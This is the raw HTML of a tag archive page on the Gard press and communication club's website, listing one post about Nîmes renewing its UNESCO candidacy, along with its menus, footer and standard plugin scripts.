<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35070"><a href="https://www.clubdelapresse30.fr/se-connecter/" class="elementor-item">Se connecter</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ad79ed8" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-70"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Actualité</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35180"><a href="https://www.clubdelapresse30.fr/agenda/" class="elementor-sub-item" tabindex="-1">Agenda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27167"><a href="https://www.clubdelapresse30.fr/category/la-vie-du-club/" class="elementor-sub-item" tabindex="-1">La vie du Club</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27166"><a href="https://www.clubdelapresse30.fr/category/la-vie-des-medias/" class="elementor-sub-item" tabindex="-1">La vie des médias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27165"><a href="https://www.clubdelapresse30.fr/category/la-vie-de-la-com/" class="elementor-sub-item" tabindex="-1">La vie de la com</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40897"><a href="https://www.clubdelapresse30.fr/category/actu-membre/" class="elementor-sub-item" tabindex="-1">#ActuMembre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39117"><a href="https://www.clubdelapresse30.fr/category/serie-portrait-dadherentes/" class="elementor-sub-item" tabindex="-1">Série portrait d’adhérent·es</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Le Club</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33402"><a href="https://www.clubdelapresse30.fr/missions-et-metiers/" class="elementor-sub-item" tabindex="-1">Missions et métiers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33401"><a href="https://www.clubdelapresse30.fr/lequipe/" class="elementor-sub-item" tabindex="-1">L’équipe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33403"><a href="https://www.clubdelapresse30.fr/kit-pedagogique/" class="elementor-sub-item" tabindex="-1">Kit pédagogique</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33404"><a href="https://www.clubdelapresse30.fr/partenaires/" class="elementor-sub-item" tabindex="-1">Nos partenaires</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">L’annuaire</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-49858"><a href="https://www.clubdelapresse30.fr/produit/annuaire-du-club-2/" class="elementor-sub-item" tabindex="-1">Pourquoi un annuaire ?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Les trophées</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35029"><a href="https://www.clubdelapresse30.fr/trophee-des-initiatives-et-nuit-de-la-presse/" class="elementor-sub-item" tabindex="-1">Trophées de la presse et de la communication du Gard</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://www.clubdelapresse30.fr/contact-us/" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35070"><a href="https://www.clubdelapresse30.fr/se-connecter/" class="elementor-item" tabindex="-1">Se connecter</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</header>
				<div data-elementor-type="archive" data-elementor-id="31208" class="elementor elementor-31208 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d3575c7 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="d3575c7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5b79e79 animated-fast elementor-invisible" data-id="5b79e79" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c6591c3 elementor-widget elementor-widget-image" data-id="c6591c3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="83" height="38" src="https://www.clubdelapresse30.fr/wp-content/uploads/2024/02/tr1.png" class="attachment-large size-large wp-image-39629" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-0e26afe elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="0e26afe" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">nimes|unesco</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2a105eb0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2a105eb0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-41873425" data-id="41873425" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-139af50a elementor-grid-4 elementor-grid-tablet-3 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-posts__hover-gradient load-more-align-center elementor-widget elementor-widget-archive-posts" data-id="139af50a" data-element_type="widget" data-settings="{&quot;pagination_type&quot;:&quot;load_more_on_click&quot;,&quot;archive_cards_columns&quot;:&quot;4&quot;,&quot;archive_cards_columns_tablet&quot;:&quot;3&quot;,&quot;archive_cards_columns_mobile&quot;:&quot;1&quot;,&quot;archive_cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;load_more_spinner&quot;:{&quot;value&quot;:&quot;fas fa-spinner&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="archive-posts.archive_cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-31839 post type-post status-publish format-standard has-post-thumbnail hentry category-la-vie-de-la-com tag-nimesunesco" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.clubdelapresse30.fr/unesco-la-ville-de-nimes-renouvelle-sa-candidature-pour-2021/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="300" height="200" src="https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/comite-unesco-1-300x200.jpg" class="attachment-medium size-medium wp-image-31842" alt="" decoding="async" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/comite-unesco-1-300x200.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/comite-unesco-1-600x400.jpg 600w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/comite-unesco-1-1024x683.jpg 1024w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/comite-unesco-1-768x512.jpg 768w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/comite-unesco-1.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.clubdelapresse30.fr/unesco-la-ville-de-nimes-renouvelle-sa-candidature-pour-2021/" >
				Unesco : la ville de Nîmes renouvelle sa candidature pour 2021			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://www.clubdelapresse30.fr/unesco-la-ville-de-nimes-renouvelle-sa-candidature-pour-2021/" aria-label="En savoir plus sur Unesco : la ville de Nîmes renouvelle sa candidature pour 2021" tabindex="-1" >
			LIRE LA SUITE		</a>

				</div>
					</div>
		</article>
				</div>
					<span class="e-load-more-spinner">
				<i aria-hidden="true" class="fas fa-spinner"></i>			</span>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="34704" class="elementor elementor-34704 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b09e59d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b09e59d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-dbe84d2" data-id="dbe84d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad5bc9e elementor-widget elementor-widget-image" data-id="ad5bc9e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="83" height="38" src="https://www.clubdelapresse30.fr/wp-content/uploads/2024/02/tr1.png" class="attachment-large size-large wp-image-39629" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-686abfa" data-id="686abfa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b8f3a8a elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="b8f3a8a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.nimes.fr/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-300x300.jpg" class="attachment-medium size-medium wp-image-46260" alt="Logo Ville de Nimes" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-216x216.jpg 216w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-fb43950 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="fb43950" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.gard.fr/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-300x300.jpg" class="attachment-medium size-medium wp-image-46257" alt="Logo Conseil Départemental du Gard" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-99c4117 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="99c4117" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.laregion.fr/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-300x300.jpg" class="attachment-medium size-medium wp-image-46258" alt="Logo Region Occitanie" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-27aaff6 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="27aaff6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.bagnolssurceze.fr/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-300x300.jpg" class="attachment-medium size-medium wp-image-46256" alt="Logo Mairie Bagnols sur Ceze" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5f59d5e elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="5f59d5e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.vigneronscreateurs.com/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-300x300.jpg" class="attachment-medium size-medium wp-image-46259" alt="Logo Vignerons Créateurs" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-920c2e1" data-id="920c2e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d75ae1 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="0d75ae1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Nous suivre</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-29f711c elementor-shape-circle elementor-widget__width-auto elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="29f711c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7cde802" href="https://www.instagram.com/clubpresse30/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-58e23ff" href="https://www.linkedin.com/company/club-de-la-presse-et-de-la-communication-du-gard/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-59c57f6" href="https://www.facebook.com/cpc30" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-80e4870" data-id="80e4870" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-137ca7f3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="137ca7f3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-45d79a86" data-id="45d79a86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-516c13f elementor-widget elementor-widget-image" data-id="516c13f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="300" height="244" src="https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-300x244.png" class="attachment-medium size-medium wp-image-39456" alt="" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-300x244.png 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-768x626.png 768w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-600x489.png 600w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x.png 884w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-45b389d" data-id="45b389d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f24e56 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="4f24e56" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;">Maison des Associations</span><br /><span style="color: #ffffff;">2, impasse Jean Macé</span><br /><span style="color: #ffffff;">30900 Nîmes</span><br /><span style="color: #ffffff;">Email: <a style="color: #ffffff;" href="mailto:contact@clubdelapresse30.fr">contact@clubdelapresse30.fr</a></span></p><p><b>Tél : 06 64 93 42 63 (Du lundi au vendredi de 10h à 16h)</b></p>								</div>
				</div>
				<div class="elementor-element elementor-element-6d579747 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="6d579747" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">© 2023 Club de la presse et de la communication du Gard  </h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-33d7fc9" data-id="33d7fc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f6eaa6 elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4f6eaa6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/annuaire/">

											<span class="elementor-icon-list-text">L'ANNUAIRE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/trophee-des-initiatives-et-nuit-de-la-presse/">

											<span class="elementor-icon-list-text">LES TROPHÉES</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/contact-us/">

											<span class="elementor-icon-list-text">contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/mon-compte/">

											<span class="elementor-icon-list-text">SE CONNECTER</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/mentions-legales/">

											<span class="elementor-icon-list-text">MENTIONS légales</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/donnees-personnelles/">

											<span class="elementor-icon-list-text">Données personnelles</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/cgu-cgv/">

											<span class="elementor-icon-list-text">CGU-CGV</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/wp-content/uploads/2025/05/2025-03-25-Statuts-CPC30.pdf">

											<span class="elementor-icon-list-text">statuts de l'association</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/wp-content/uploads/2025/05/2025-03-25-Reglement-interieur-CPC30.pdf">

											<span class="elementor-icon-list-text">règlement intérieur</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d63a192" data-id="d63a192" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f1b3a4e elementor-widget elementor-widget-button" data-id="f1b3a4e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="mailto:contact@clubdelapresse30.fr%20">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">NOUS CONTACTER</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
				<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Bannière de cookies GDPR" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>Nous utilisons des cookies pour vous offrir la meilleure expérience sur notre site.</p>
<p>Vous pouvez en savoir plus sur les cookies que nous utilisons ou les désactiver dans <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">paramètres</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accepter" >Accepter</button>
						<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Rejeter">Rejeter</button>
			</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/jquery.typewatch.js?ver=7.26.0" id="mec-typekit-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.js?ver=7.26.0" id="featherlight-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.full.min.js?ver=7.26.0" id="mec-select2-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/mec-general-calendar.js?ver=7.26.0" id="mec-general-calendar-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.js?ver=7.26.0" id="mec-tooltip-script-js"></script>
<script id="mec-frontend-script-js-extra">
var mecdata = {"day":"jour","days":"jours","hour":"heure","hours":"heures","minute":"minute","minutes":"minutes","second":"seconde","seconds":"secondes","next":"Suivant","prev":"Pr\u00e9c\u00e9dent","elementor_edit_mode":"no","recapcha_key":"6LcQ7bsUAAAAANDwPj3oN0kOsVcemmyjjcKMXU_X","ajax_url":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","fes_nonce":"29ad5603cb","fes_thankyou_page_time":"2000","fes_upload_nonce":"14c78f3608","current_year":"2026","current_month":"01","datepicker_format":"dd.mm.yy&d.m.Y"};
var mecdata = {"day":"jour","days":"jours","hour":"heure","hours":"heures","minute":"minute","minutes":"minutes","second":"seconde","seconds":"secondes","next":"Suivant","prev":"Pr\u00e9c\u00e9dent","elementor_edit_mode":"no","recapcha_key":"6LcQ7bsUAAAAANDwPj3oN0kOsVcemmyjjcKMXU_X","ajax_url":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","fes_nonce":"29ad5603cb","fes_thankyou_page_time":"2000","fes_upload_nonce":"14c78f3608","current_year":"2026","current_month":"01","datepicker_format":"dd.mm.yy&d.m.Y"};
//# sourceURL=mec-frontend-script-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/frontend.js?ver=7.26.0" id="mec-frontend-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/events.js?ver=7.26.0" id="mec-events-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.js?ver=7.26.0" id="mec-lity-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/colorbrightness/colorbrightness.min.js?ver=7.26.0" id="mec-colorbrightness-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/owl-carousel/owl.carousel.min.js?ver=7.26.0" id="mec-owl-carousel-script-js"></script>
